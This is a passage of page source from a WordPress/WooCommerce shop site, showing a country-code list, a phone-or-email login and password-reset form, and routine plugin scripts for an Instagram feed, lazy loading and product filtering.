class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9360px 0"></span></span>Sri Lanka (+94)</li><li class="dig-cc-visible selected" value="1" data-country="st. lucia" data-position="-9408px 0" data-country-code="LC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9408px 0"></span></span>St. Lucia (+1)</li><li class="dig-cc-visible " value="249" data-country="sudan" data-position="-9456px 0" data-country-code="SD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9456px 0"></span></span>Sudan (+249)</li><li class="dig-cc-visible " value="597" data-country="suriname" data-position="-9504px 0" data-country-code="SR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9504px 0"></span></span>Suriname (+597)</li><li class="dig-cc-visible " value="268" data-country="swaziland" data-position="-9552px 0" data-country-code="SZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9552px 0"></span></span>Swaziland (+268)</li><li class="dig-cc-visible " value="46" data-country="sweden" data-position="-9600px 0" data-country-code="SE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9600px 0"></span></span>Sweden (+46)</li><li class="dig-cc-visible " value="41" data-country="switzerland" data-position="-9648px 0" data-country-code="CH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9648px 0"></span></span>Switzerland (+41)</li><li class="dig-cc-visible " value="963" data-country="syria" data-position="-9696px 0" data-country-code="SY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9696px 0"></span></span>Syria (+963)</li><li class="dig-cc-visible " value="886" data-country="taiwan" data-position="-9744px 0" data-country-code="TW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9744px 0"></span></span>Taiwan (+886)</li><li class="dig-cc-visible " value="992" data-country="tajikistan" data-position="-9792px 0" data-country-code="TJ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9792px 0"></span></span>Tajikistan (+992)</li><li class="dig-cc-visible " value="255" data-country="tanzania" data-position="-9840px 0" data-country-code="TZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9840px 0"></span></span>Tanzania (+255)</li><li class="dig-cc-visible " value="66" data-country="thailand" data-position="-9888px 0" data-country-code="TH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9888px 0"></span></span>Thailand (+66)</li><li class="dig-cc-visible selected" value="1" data-country="the bahamas" data-position="-9936px 0" data-country-code="BS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9936px 0"></span></span>The Bahamas (+1)</li><li class="dig-cc-visible " value="220" data-country="the gambia" data-position="-9984px 0" data-country-code="GM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9984px 0"></span></span>The Gambia (+220)</li><li class="dig-cc-visible " value="670" data-country="timor-leste" data-position="-10032px 0" data-country-code="TL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10032px 0"></span></span>Timor-Leste (+670)</li><li class="dig-cc-visible " value="228" data-country="togo" data-position="-10080px 0" data-country-code="TG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10080px 0"></span></span>Togo (+228)</li><li class="dig-cc-visible " value="690" data-country="tokelau" data-position="-10128px 0" data-country-code="TK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10128px 0"></span></span>Tokelau (+690)</li><li class="dig-cc-visible " value="676" data-country="tonga" data-position="-10176px 0" data-country-code="TO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10176px 0"></span></span>Tonga (+676)</li><li class="dig-cc-visible selected" value="1" data-country="trinidad and tobago" data-position="-10224px 0" data-country-code="TT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10224px 0"></span></span>Trinidad and Tobago (+1)</li><li class="dig-cc-visible " value="216" data-country="tunisia" data-position="-10272px 0" data-country-code="TN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10272px 0"></span></span>Tunisia (+216)</li><li class="dig-cc-visible " value="90" data-country="turkey" data-position="-10320px 0" data-country-code="TR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10320px 0"></span></span>Turkey (+90)</li><li class="dig-cc-visible " value="993" data-country="turkmenistan" data-position="-10368px 0" data-country-code="TM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10368px 0"></span></span>Turkmenistan (+993)</li><li class="dig-cc-visible selected" value="1" data-country="turks and caicos islands" data-position="-10416px 0" data-country-code="TC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10416px 0"></span></span>Turks and Caicos Islands (+1)</li><li class="dig-cc-visible " value="688" data-country="tuvalu" data-position="-10464px 0" data-country-code="TV"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10464px 0"></span></span>Tuvalu (+688)</li><li class="dig-cc-visible selected" value="1" data-country="u.s. virgin islands" data-position="-10512px 0" data-country-code="VI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10512px 0"></span></span>U.S. Virgin Islands (+1)</li><li class="dig-cc-visible " value="256" data-country="uganda" data-position="-10560px 0" data-country-code="UG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10560px 0"></span></span>Uganda (+256)</li><li class="dig-cc-visible " value="380" data-country="ukraine" data-position="-10608px 0" data-country-code="UA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10608px 0"></span></span>Ukraine (+380)</li><li class="dig-cc-visible " value="971" data-country="united arab emirates" data-position="-10656px 0" data-country-code="AE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10656px 0"></span></span>United Arab Emirates (+971)</li><li class="dig-cc-visible " value="44" data-country="united kingdom" data-position="-10704px 0" data-country-code="GB"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10704px 0"></span></span>United Kingdom (+44)</li><li class="dig-cc-visible selected" value="1" data-country="united states" data-position="-10752px 0" data-country-code="US"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10752px 0"></span></span>United States (+1)</li><li class="dig-cc-visible " value="598" data-country="uruguay" data-position="-10800px 0" data-country-code="UY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10800px 0"></span></span>Uruguay (+598)</li><li class="dig-cc-visible " value="998" data-country="uzbekistan" data-position="-10848px 0" data-country-code="UZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10848px 0"></span></span>Uzbekistan (+998)</li><li class="dig-cc-visible " value="678" data-country="vanuatu" data-position="-10896px 0" data-country-code="VU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10896px 0"></span></span>Vanuatu (+678)</li><li class="dig-cc-visible " value="58" data-country="venezuela" data-position="-10944px 0" data-country-code="VE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10944px 0"></span></span>Venezuela (+58)</li><li class="dig-cc-visible " value="84" data-country="vietnam" data-position="-10992px 0" data-country-code="VN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10992px 0"></span></span>Vietnam (+84)</li><li class="dig-cc-visible " value="681" data-country="wallis and futuna" data-position="-11040px 0" data-country-code="WF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-11040px 0"></span></span>Wallis and Futuna (+681)</li><li class="dig-cc-visible " value="212" data-country="western sahara" data-position="-11088px 0" data-country-code="EH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-11088px 0"></span></span>Western Sahara (+212)</li><li class="dig-cc-visible " value="967" data-country="yemen" data-position="-11136px 0" data-country-code="YE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-11136px 0"></span></span>Yemen (+967)</li><li class="dig-cc-visible " value="260" data-country="zambia" data-position="-11184px 0" data-country-code="ZM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-11184px 0"></span></span>Zambia (+260)</li><li class="dig-cc-visible " value="263" data-country="zimbabwe" data-position="-11232px 0" data-country-code="ZW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-11232px 0"></span></span>Zimbabwe (+263)</li></ul>    </script>
    <div id="digits_country_list_wrapper"></div>
        <style>
        .untdovr_flag_container_flag {
            background-image: url("https://chiyono-anne.com/wp-content/plugins/digits/assets/images/flags-sprite.png");
        }
    </style>
    <script>
        var country_list_template = document.getElementById('digits_country_list_template').innerHTML;
        document.getElementById('digits_country_list_wrapper').innerHTML = country_list_template;
    </script>
        <div class="dig_load_overlay">
        <div class="dig_load_content">
            <div class="dig_spinner">
                <div class="dig_double-bounce1"></div>
                <div class="dig_double-bounce2"></div>
            </div>

        </div>
    </div>
    <div class="digits_login_form digits_ui digits_main_wrapper " id="digits_protected">
        <div class="digits_popup_wrapper dig-box" style="display: none">
               <style>
        .digits-main_style, .digits-tp_style, .digits-form_page, .digits-form_container {
            --dprimary: #1C2434;
    --dtitle: #2D333D;
    --dfield_bg: #F8F8F8;
    --daccent: #9CF5FF;
    --dform_bg: #FFFFFF;
    --dbutton_text: #FFFFFF;
            }

        .digits-main_style.digits-dark-theme, .digits-form_page.digits-dark-theme, .digits-form_container.digits-dark-theme,
        .digits-dark-theme .digits-form_container {
            --dprimary: #FFFFFF;
    --dtitle: #FFFFFF;
    --dfield_bg: rgba(248, 248, 248, 0.06);
    --daccent: #9CF5FF;
    --dform_bg: #1C2434;
    --dbutton_text: #1C2434;
            }

        
        @media (prefers-color-scheme: dark) {
            .digits-main_style, .digits-form_page, .digits-form_container {
                --dprimary: #FFFFFF;
    --dtitle: #FFFFFF;
    --dfield_bg: rgba(248, 248, 248, 0.06);
    --daccent: #9CF5FF;
    --dform_bg: #1C2434;
    --dbutton_text: #1C2434;
                }
        }

            </style>
        <div class="digits-form_page digits-auto-theme">
            <div class="digits-form_container digits">
        <div class="digits-form_wrapper digits_modal_box digits2_box">
                <form class="digits_form_index_section digloginpage digits_original" method="post" enctype="multipart/form-data"
        >
        <div class="digits-form_login">
            <div class="digits-form_heading">
                <span class="digits_back_icon digits_hide_back digits_form_back"></span>
                <span class="digits-form_heading_text" data-text="Login">Login</span>
            </div>
            <div class="digits-form_tab_wrapper">
                <div class="digits-form_tab_container">
                    <div class="digits-form_tabs">
                        <div class="digits-form_tab-bar">
                            <div data-change="action_type" data-value="phone" class="digits-form_tab-item digits_login_use_phone digits-tab_active">Use Phone Number</div><div data-change="action_type" data-value="email" class="digits-form_tab-item digits_login_use_email ">Use Email Address</div>                        </div>
                    </div>
                    <div class="digits-form_body">
                        <div class="digits-form_body_wrapper">
                                                            <div class="digits-form_tab_body digits-tab_active">
                                    <div class="digits-form_input_row digits-mobile_wrapper digits-form_border">
                                        <div class="digits-form_input digits-form_countrycode countrycodecontainer digits_countrycodecontainer">
                                            <span class="digits-field-country_flag untdovr_flag_container_flag"></span>
                                            <input type="text" name="login_digt_countrycode"
                                                   class="input-text countrycode digits_countrycode country_code_flag"
                                                   value="+1"
                                                   country="afghanistan"
                                                   maxlength="6" size="3"
                                                   placeholder="+1"
                                                   autocomplete="tel-country-code"/>
                                        </div>
                                        <div class="digits-form_input">
                                            <input type="tel"
                                                   class="mobile_field mobile_format dig-mobmail dig-mobile_field mobile_placeholder"
                                                   name="digits_phone"
                                                   autocomplete="tel-national"
                                                   placeholder="Phone Number"
                                                   data-placeholder="Phone Number"
                                                   style="padding-left: 123px"
                                                   value="" data-type="2" required/>
                                        </div>
                                    </div>
                                </div>
                                                                                        <div class="digits-form_tab_body ">
                                    <div class="digits-form_input_row">
                                        <div class="digits-form_input">
                                            <input
                                                    name="digits_email"
                                                    type="email"
                                                    autocomplete="email"
                                                    placeholder="Email Address"
                                                    required
                                            />
                                        </div>
                                    </div>
                                </div>
                                                    </div>
                                                <input type="hidden" name="action_type" value="phone"
                               autocomplete="off"/>
                    </div>
                                    </div>
            </div>
            <div class="digits_form-init_step_data">
                    <div class="digits-form_input_row digits-form_rememberme" >
        <div class="digits-form_input digits-field-type_tac">
            <div class="dig_opt_mult_con">
                <div class="dig_opt_mult">
                    <label for="digits_login_remember_me1735949932" class="">
                        <div class="dig_input_wrapper">
                            <input data-all="digits_login_remember_me" name="rememberme"
                                   class="not-empty digits_login_remember_me"
                                   id="digits_login_remember_me1735949932"
                                   type="checkbox" value="1" >
                            <div>Remember Me</div>
                        </div>
                    </label>
                </div>
            </div>
        </div>
    </div>
                </div>
            <button class="digits-form_button digits-form_submit digits-form_submit-btn" type="submit">
                <span class="digits-form_button-text">
                    続ける                </span>
                <span class="digits-form_button_ic"></span>
            </button>
            <div class="digits-form_footer">

            </div>
            <input type="hidden" name="digits" value="1"/>
                <input type="hidden" name="instance_id" value="bd9ed215fe4ab1b03462dcddc33ebe03"
           autocomplete="off"/>
    <input type="hidden" name="action" value="digits_forms_ajax" class="digits_action_type" autocomplete="off"/>
    <input type="hidden" name="type" value="login" class="digits_action_type" autocomplete="off"/>

    <input type="hidden" name="digits_step_1_type" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_1_value" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_2_type" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_2_value" value=""
           autocomplete="off"/>

    <input type="hidden" name="digits_step_3_type" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_3_value" value=""
           autocomplete="off"/>

    <input type="hidden" name="digits_login_email_token" value="" class="reset_on_back"/>

    <input type="hidden" name="digits_redirect_page"
           value="//chiyono-anne.com/?attachment_id=2029102"/>
    <input type="hidden" id="digits_form" name="digits_form" value="043289029b" /><input type="hidden" name="_wp_http_referer" value="/?attachment_id=2029102" />                            <div class="digits-hide">
                    <div class="digits-form_show_forgot_password digits_reset_pass"></div>
                    <div class="digits-form_toggle_login_register show_login"></div>
                </div>
                        </div>
            </form>
        <form class="digits_form_index_section forgot digits_original" method="post" enctype="multipart/form-data"
        style="display: none;"    >
        <div class="digits-form_forgot_password">
            <div class="digits-form_heading">
                <span class="digits_back_icon digits_hide_back digits_form_back"></span>
                <span class="digits-form_heading_text" data-text="Reset Password">Reset Password</span>
            </div>
            <div class="digits-form_tab_wrapper">
                <div class="digits-form_tab_container">
                    <div class="digits-form_tabs">
                        <div class="digits-form_tab-bar">
                            <div data-change="action_type" data-value="phone" class="digits-form_tab-item digits_login_use_phone digits-tab_active">Use Phone Number</div><div data-change="action_type" data-value="email" class="digits-form_tab-item digits_login_use_email ">Use Email Address</div>                        </div>
                    </div>
                    <div class="digits-form_body">
                        <div class="digits-form_body_wrapper">
                                                            <div class="digits-form_tab_body digits-tab_active">
                                    <div class="digits-form_input_row digits-mobile_wrapper digits-form_border">
                                        <div class="digits-form_input digits-form_countrycode countrycodecontainer digits_countrycodecontainer">
                                            <span class="digits-field-country_flag untdovr_flag_container_flag"></span>
                                            <input type="text" name="login_digt_countrycode"
                                                   class="input-text countrycode digits_countrycode country_code_flag"
                                                   value="+1"
                                                   country="afghanistan"
                                                   maxlength="6" size="3"
                                                   placeholder="+1"
                                                   autocomplete="tel-country-code"/>
                                        </div>
                                        <div class="digits-form_input">
                                            <input type="tel"
                                                   class="mobile_field mobile_format dig-mobmail dig-mobile_field mobile_placeholder"
                                                   name="digits_phone"
                                                   autocomplete="tel-national"
                                                   placeholder="Phone Number"
                                                   data-placeholder="Phone Number"
                                                   style="padding-left: 123px"
                                                   value="" data-type="2" required/>
                                        </div>
                                    </div>
                                </div>
                                                                                        <div class="digits-form_tab_body ">
                                    <div class="digits-form_input_row">
                                        <div class="digits-form_input">
                                            <input
                                                    name="digits_email"
                                                    type="email"
                                                    autocomplete="email"
                                                    placeholder="Email Address"
                                                    required
                                            />
                                        </div>
                                    </div>
                                </div>
                                                    </div>
                    </div>

                    <input type="hidden" name="action_type" value="phone"
                           autocomplete="off"/>
                </div>

            </div>
            <button class="digits-form_button digits-form_submit digits-form_submit-btn" type="submit">
                <span class="digits-form_button-text">
                    続ける                </span>
                <span class="digits-form_button_ic"></span>
            </button>
            <div class="digits-form_footer">

            </div>
            <input type="hidden" name="instance_id" value="f7379a8d543a21d7c4d1b237c48ddb70"
                   autocomplete="off"/>
            <input type="hidden" name="action" value="digits_forms_ajax" autocomplete="off"/>
            <input type="hidden" name="type" value="forgot" autocomplete="off"/>

            <input type="hidden" name="forgot_pass_method" autocomplete="off"/>
            <input type="hidden" name="forgot_password_value" autocomplete="off"/>
            <input type="hidden" name="digits" value="1"/>

            <input type="hidden" name="digits_redirect_page"
                   value="//chiyono-anne.com/?attachment_id=2029102"/>

        </div>

        <input type="hidden" id="digits_form" name="digits_form" value="043289029b" /><input type="hidden" name="_wp_http_referer" value="/?attachment_id=2029102" />    </form>
            </div>

        <div class="dig_load_overlay">
            <div class="dig_load_content">
                <div class="dig_spinner">
                    <div class="dig_double-bounce1"></div>
                    <div class="dig_double-bounce2"></div>
                </div>
            </div>
        </div>
            <div class="digits_site_footer_box">
                    <div class="protected_by_digits">
                <span class="protected_by_digits_text">Protected by&nbsp;</span>
                <span class="protected_by_digits_logo">
                    <svg xmlns="http://www.w3.org/2000/svg" width="17.822" height="15.543" viewBox="0 0 17.822 15.543">
                        <g id="digits-glyph" transform="translate(-283.3 -425.9)">
                            <g id="Group_394" data-name="Group 394" transform="translate(283.3 426.194)">
                                <g id="Group_393" data-name="Group 393" transform="translate(0 0)">
                                    <path id="Path_118" data-name="Path 118"
                                          d="M283.3,434.537l1.1-3.4a39.5,39.5,0,0,1,5.53,2.315c-.294-2.885-.459-4.869-.478-5.953h3.472c-.055,1.58-.239,3.546-.551,5.934a41.271,41.271,0,0,1,5.64-2.3l1.1,3.4a30.043,30.043,0,0,1-5.953,1.341,39.3,39.3,0,0,1,4.115,4.52l-2.866,2.039a59.984,59.984,0,0,1-3.27-5.144,39.6,39.6,0,0,1-3.1,5.144l-2.829-2.039a52.49,52.49,0,0,1,3.969-4.52C287.1,435.492,285.156,435.033,283.3,434.537Z"
                                          transform="translate(-283.3 -427.5)" fill="#ffc700"/>
                                </g>
                            </g>
                            <g id="Group_396" data-name="Group 396" transform="translate(284.604 425.9)">
                                <g id="Group_395" data-name="Group 395" transform="translate(0 0)">
                                    <path id="Path_119" data-name="Path 119"
                                          d="M301.791,441.443l-.165-.22c-.864-1.176-1.892-2.774-3.05-4.74a35.55,35.55,0,0,1-2.9,4.74l-.165.22-3.27-2.352.184-.22c1.58-1.948,2.793-3.344,3.619-4.171-1.874-.367-3.675-.79-5.365-1.249l-.276-.074,1.268-3.932.276.092a43.835,43.835,0,0,1,5.108,2.094c-.276-2.609-.4-4.446-.423-5.457V425.9h4.024v.276c-.037,1.47-.2,3.289-.478,5.438a40.078,40.078,0,0,1,5.218-2.076l.257-.092,1.268,3.913-.257.092a29.612,29.612,0,0,1-5.42,1.268,45.473,45.473,0,0,1,3.693,4.152l.184.22Zm-3.234-6.081.257.423c1.176,2.021,2.223,3.675,3.105,4.887l2.407-1.709a39.082,39.082,0,0,0-3.9-4.262l-.478-.4.625-.073a28.107,28.107,0,0,0,5.64-1.249l-.937-2.866a45.348,45.348,0,0,0-5.346,2.186l-.459.239.073-.514c.294-2.223.478-4.1.533-5.622h-2.9c.037,1.121.2,3.013.478,5.64l.055.533-.459-.257a35,35,0,0,0-5.218-2.2l-.919,2.848c1.745.459,3.619.882,5.549,1.268l.533.11-.4.367a47.4,47.4,0,0,0-3.748,4.262l2.37,1.709a40.979,40.979,0,0,0,2.921-4.887Z"
                                          transform="translate(-290.4 -425.9)" fill="#7e39ff"/>
                                </g>
                            </g>
                        </g>
                    </svg>
                </span>
                &nbsp;
                <span class="protected_by_digits_logo_digits">
                    <svg xmlns="http://www.w3.org/2000/svg" width="43.286" height="16.15" viewBox="0 0 43.286 16.15">
                        <path id="Union_3" data-name="Union 3"
                              d="M-663.906-4467.635h2.426a1.817,1.817,0,0,0,1.856,1.066c1.286,0,2-.716,2-1.763v-1.6h-.055a2.958,2.958,0,0,1-2.811,1.635c-2.223,0-3.693-1.708-3.693-4.557,0-2.883,1.434-4.666,3.73-4.666a2.981,2.981,0,0,1,2.81,1.726h.037v-1.58h2.444v8.985c0,2.167-1.818,3.564-4.538,3.564C-662.086-4464.861-663.7-4466.018-663.906-4467.635Zm2.26-5.218c0,1.672.771,2.628,2,2.628s2.021-.993,2.021-2.628-.791-2.7-2.021-2.7S-661.646-4474.524-661.646-4472.854Zm18.1,1.8h2.426c.11.771.716,1.213,1.708,1.213.937,0,1.507-.368,1.507-.975,0-.459-.313-.715-1.121-.9l-1.69-.368c-1.726-.386-2.609-1.285-2.609-2.627,0-1.745,1.507-2.884,3.84-2.884,2.278,0,3.766,1.157,3.8,2.921h-2.278c-.055-.735-.643-1.176-1.562-1.176-.864,0-1.415.386-1.415.974,0,.458.386.753,1.194.937l1.745.368c1.82.4,2.572,1.12,2.572,2.481,0,1.8-1.653,2.976-4.06,2.976C-641.914-4468.113-643.419-4469.29-643.549-4471.053Zm-35.166-1.8c0-2.884,1.452-4.685,3.73-4.685a2.919,2.919,0,0,1,2.774,1.708h.055v-4.721h2.48v12.255h-2.443v-1.562h-.037a2.978,2.978,0,0,1-2.829,1.708C-677.281-4468.15-678.714-4469.95-678.714-4472.854Zm2.536.018c0,1.672.771,2.7,2.021,2.7,1.231,0,2.021-1.029,2.021-2.7,0-1.653-.789-2.7-2.021-2.7h-.032C-675.42-4475.536-676.178-4474.492-676.178-4472.835Zm27.486,2.114v-4.778h-1.286v-1.874h1.286v-2.094h2.48v2.076h1.69v1.874h-1.69v4.354c0,.7.331,1.029,1.066,1.029a5.2,5.2,0,0,0,.606-.037v1.82a5.905,5.905,0,0,1-1.175.11C-647.866-4468.242-648.693-4468.958-648.693-4470.721Zm-4.8,2.442v-9.112h2.48v9.112Zm-14.5,0v-9.112h2.481v9.112Zm14.4-11.409a1.288,1.288,0,0,1,1.323-1.287,1.288,1.288,0,0,1,1.324,1.287,1.288,1.288,0,0,1-1.324,1.287A1.3,1.3,0,0,1-653.58-4479.687Zm-14.478,0a1.288,1.288,0,0,1,1.323-1.287,1.288,1.288,0,0,1,1.324,1.287,1.288,1.288,0,0,1-1.324,1.287A1.288,1.288,0,0,1-668.058-4479.687ZM-646.213-4479.467Zm0-.02v.02Z"
                              transform="translate(678.714 4480.974)" fill="#fff"/>
                    </svg>
                </span>
            </div>
                </div>
        </div>
            <div class="digits-cancel dig_login_cancel"
             title="キャンセル"
                    ></div>
    </div>
            </div>
    </div>
    <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://chiyono-anne.com/wp-admin/admin-ajax.php";
jQuery( document ).ready(function($) {
window.sbi_custom_js = function(){
jQuery(document).ready(function($) {
 var ImageW =$('#sb_instagram .sbi_photo').width();
$('#sb_instagram .sbi_photo').css('height', ImageW + 'px');
});
}
});
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	        <script>

            var woof_ajaxurl = "https://chiyono-anne.com/wp-admin/admin-ajax.php";

            var woof_lang = {
                'orderby': "orderby",
                'date': "date",
                'perpage': "per page",
                'pricerange': "price range",
                'menu_order': "menu order",
                'popularity': "popularity",
                'rating': "rating",
                'price': "price low to high",
                'price-desc': "price high to low"
            };

            if (typeof woof_lang_custom == 'undefined') {
                var woof_lang_custom = {};/*!!important*/
            }

            //***

            var woof_is_mobile = 0;
        


            var woof_show_price_search_button = 0;
            var woof_show_price_search_type = 0;
        
            var woof_show_price_search_type = 0;

            var swoof_search_slug = "swoof";

        
            var icheck_skin = {};
                                    icheck_skin.skin = "minimal";
                icheck_skin.color = "aero";
        
            var is_woof_use_chosen =1;

        

            var woof_current_values = '{"attachment_id":"2029102"}';
            //+++
            var woof_lang_loading = "Loading ...";

        
            var woof_lang_show_products_filter = "show products filter";
            var woof_lang_hide_products_filter = "hide products filter";
            var woof_lang_pricerange = "price range";

            //+++

            var woof_use_beauty_scroll =1;
            //+++
            var woof_autosubmit =1;
            var woof_ajaxurl = "https://chiyono-anne.com/wp-admin/admin-ajax.php";
            /*var woof_submit_link = "";*/
            var woof_is_ajax = 0;
            var woof_ajax_redraw = 0;
            var woof_ajax_page_num =1;
            var woof_ajax_first_done = false;
            var woof_checkboxes_slide_flag = true;


            //toggles
            var woof_toggle_type = "text";

            var woof_toggle_closed_text = "-";
            var woof_toggle_opened_text = "+";

            var woof_toggle_closed_image = "https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/img/plus3.png";
            var woof_toggle_opened_image = "https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/img/minus3.png";


            //indexes which can be displayed in red buttons panel
                    var woof_accept_array = ["min_price", "orderby", "perpage", "woof_text","bodyshape","color","series","product_brand","product_visibility","product_cat","product_tag","pa_backoption","pa_color","pa_embroidery","pa_lengthtype_cami","pa_ribbonpos","pa_size","pa_underoption","busttype"];

        


            //***
            //for extensions

            var woof_ext_init_functions = null;
                        woof_ext_init_functions = '{"color":"woof_init_colors","by_text":"woof_init_text","image":"woof_init_image","label":"woof_init_labels","select_hierarchy":"woof_init_select_hierarchy","select_radio_check":"woof_init_select_radio_check","slider":"woof_init_sliders"}';

        

        
            var woof_overlay_skin = "default";

            jQuery(function () {
                try
                {
                    woof_current_values = jQuery.parseJSON(woof_current_values);
                } catch (e)
                {
                    woof_current_values = null;
                }
                if (woof_current_values == null || woof_current_values.length == 0) {
                    woof_current_values = {};
                }

            });

            function woof_js_after_ajax_done() {
                jQuery(document).trigger('woof_ajax_done');
        jQuery(document).ready(function ($) {   
 if ($('.event_products').length) {
        $(".ch_link_event").each(function () {
            var product_id=$(this).attr('id');
            var link=$(this).attr('ch_link_event');
            $('li.post-'+product_id).find('a.woocommerce-loop-product__link').attr('href',link);
            $('li.post-'+product_id).find('a.add_to_cart_button').attr('href',link);
            $('li.post-'+product_id).find('a.hover_link').attr('href',link);
            $('li.post-'+product_id).find('a.c-product-name_link').attr('href',link);
        });
    }

    if ($('.woof_container_product_cat').length) {
            $('.woof_childs_list_li').each(function () {
                if (!$(this).find('ul.woof_childs_list li').length) {
                    $(this).addClass('ch_hide');
                }
            });
    }
});            }
        </script>
        <link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='ion.range-slider-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/css/ion.rangeSlider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ion.range-slider-skin-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/css/ion.rangeSlider.skinNice.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tooltip-css-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tooltip-css-noir-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/quickcal/assets/js/spin.min.js?ver=2.0.1" id="booked-spin-js-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/quickcal/assets/js/spin.jquery.js?ver=2.0.1" id="booked-spin-jquery-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/quickcal/assets/js/tooltipster/js/jquery.tooltipster.min.js?ver=3.3.0" id="booked-tooltipster-js"></script>
<script type="text/javascript" id="booked-functions-js-extra">
/* <![CDATA[ */
